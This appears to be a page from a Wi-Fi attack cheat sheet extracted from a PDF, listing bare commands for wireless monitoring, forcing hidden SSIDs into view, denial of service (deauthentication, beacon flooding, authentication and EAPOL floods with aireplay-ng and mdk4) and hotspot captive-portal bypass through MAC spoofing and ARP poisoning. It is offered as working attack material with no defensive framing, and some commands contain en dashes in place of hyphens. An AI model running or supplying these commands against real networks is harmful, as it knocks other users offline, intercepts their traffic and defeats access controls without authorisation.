 Monitoring
Increase TX Power
iw reg set B0; iwconfig wlan0 txpower 30
Monitor 2.4GHz (w/ channel hopping)
airodump-ng mon0
Monitor 5GHz (w/ channel hopping)
airodump-ng --band a mon0
Monitor specific Channel
airodump-ng -c <channel> mon0
Monitor Clients on AP
airodump-ng -c <channel> --bssid <MAC_AP> -w <capture_file> mon0
Find Hidden SSID
airodump-ng –c <channel> --bssid <MAC_AP> mon0
aireplay-ng -0 20 –a <MAC_AP> mon0
All-in-one w/ web UI
kismet -c mon0
Generate Graph of Probe
Requests of nearby Devices
airodump-ng -r targetnet.pcap -w TARGETNET
airgraph-ng -i TARGETNET-01.csv -g CPG -o targetnet-pnl.png
Interesting to rebuild devices' PNLs &
spawn rogue AP in smart way
Wardriving
https://wigle.net
Denial of Service
Deauthentication / Disassociation
aireplay-ng --deauth 20 -c <MAC_target> -a <MAC_AP> mon0
mdk4 mon0 d -c <channel> -E <SSID>
Disconnect clients from AP
Beacon Flooding
mdk4 mon0 b -a -w nta -m
Generate many fake APs seen by clients
Client confusion, crash network scanners
Authentication DoS
mdk4 mon0 a -m -a <MAC_AP>
Simulate many clients
Freeze/reset AP
EAPOL Start Injection
mdk4 mon0 e -t <MAC_AP>
Keep AP busy with fake sessions
Disable handling of legitimate clients
EAPOL Logoff Injection
mdk4 mon0 e -t <MAC_AP> -l
Kick clients from AP
Hotspot Captive
Portal Bypass
MAC-based Authorization
ifconfig wlan0 hw ether <authorized_MAC_address>
IP-based Authorization
echo 1 > /proc/sys/net/ipv4/ip_forward;
ettercap -T -q -i wlan0 -w dump -M ARP /<IP_authorized_client>/ /<IP_gateway>/;
iptables -t nat -A OUTPUT -d ! <LAN> -j SNAT --to <IP_authorized_client>;
iptables -t mangle -A FORWARD -d <IP_authorized_client> -j TTL --ttl-inc 1;
MAC+IP-based Authorization
modprobe bridge;
brctl addbr br0;
brctl addif br0 <interface>;
ebtables -t nat -A POSTROUTING -o <interface> -d <MAC_gateway> -j snat --to-
source <MAC_authorized_client>;
# Then apply method for IP-based Authorization bypass